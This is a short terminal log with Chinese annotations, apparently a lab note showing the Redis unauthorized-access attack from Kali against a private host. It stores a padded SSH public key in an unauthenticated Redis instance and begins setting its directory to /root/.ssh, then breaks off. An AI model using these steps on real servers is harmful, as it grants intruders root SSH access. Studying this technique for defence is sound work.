 ┌──(root㉿kali)-[~/.ssh]
└─# ssh-keygen 生成本地密钥
Generating public/private ed25519 key pair.
Enter file in which to save the key (/root/.ssh/id_ed25519):
/root/.ssh/id_ed25519 already exists.
Overwrite (y/n)?
┌──(root㉿kali)-[~/.ssh]
读取密钥保存到key.txt
└─# (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > key.txt
┌──(root㉿kali)-[~/.ssh]
└─# ls
id_ed25519 id_ed25519.pub id_rsa id_rsa.pub key.txt known_hosts known_hosts.old
这是上面的未授权
┌──(root㉿kali)-[~/.ssh]
└─# cat key.txt | redis-cli -h 192.168.1.5 -x set xxx 读取key.txt密钥并连接redis目标设置xxx数据
OK
┌──(root㉿kali)-[~/.ssh]
└─# redis-cli -h 192.168.1.5
192.168.1.5:6379> config set dir /root/.ssh [parameter value ...]